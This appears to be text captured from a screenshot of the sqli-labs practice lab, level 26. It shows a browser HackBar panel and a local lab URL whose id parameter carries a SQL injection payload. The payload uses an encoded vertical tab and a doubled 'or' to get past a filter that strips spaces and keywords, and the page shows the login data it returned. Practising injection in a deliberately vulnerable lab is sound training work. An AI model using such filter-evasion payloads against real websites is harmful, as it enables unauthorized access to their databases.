 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-26
All Your Spaces
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-26/?id=0'%0Boorr'1'='1